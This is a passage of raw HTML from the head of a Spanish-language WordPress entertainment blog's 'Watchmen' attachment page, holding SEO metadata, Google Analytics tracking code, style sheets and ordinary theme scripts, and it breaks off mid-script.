

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2010/02/mejores-comics-de-la-historia-las-historietas-mas-famosas/mejores-comics23/
body_size: 25466
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Watchmen | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/2010/02/mejores-comics-de-la-historia-las-historietas-mas-famosas/mejores-comics23/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2010\/02\/mejores-comics-de-la-historia-las-historietas-mas-famosas\/mejores-comics23\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2010\/02\/mejores-comics-de-la-historia-las-historietas-mas-famosas\/mejores-comics23\/#listItem","name":"Watchmen"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2010\/02\/mejores-comics-de-la-historia-las-historietas-mas-famosas\/mejores-comics23\/#listItem","position":2,"name":"Watchmen","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.blogistar.com\/2010\/02\/mejores-comics-de-la-historia-las-historietas-mas-famosas\/mejores-comics23\/#itempage","url":"https:\/\/www.blogistar.com\/2010\/02\/mejores-comics-de-la-historia-las-historietas-mas-famosas\/mejores-comics23\/","name":"Watchmen | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2010\/02\/mejores-comics-de-la-historia-las-historietas-mas-famosas\/mejores-comics23\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2022-10-13T11:22:01-05:00","dateModified":"2025-06-28T16:08:33-05:00"},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2010\/02\/mejores-comics-de-la-historia-las-historietas-mas-famosas\/mejores-comics23\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario Watchmen del feed" href="https://www.blogistar.com/2010/02/mejores-comics-de-la-historia-las-historietas-mas-famosas/mejores-comics23/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2010\/02\/mejores-comics-de-la-historia-las-historietas-mas-famosas\/mejores-comics23\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769061945' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769061945' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769061945' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "09e551dedd",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/media/21730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2010%2F02%2Fmejores-comics-de-la-historia-las-historietas-mas-famosas%2Fmejores-comics23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2010%2F02%2Fmejores-comics-de-la-historia-las-historietas-mas-famosas%2Fmejores-comics23%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"fb4ac5d701","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

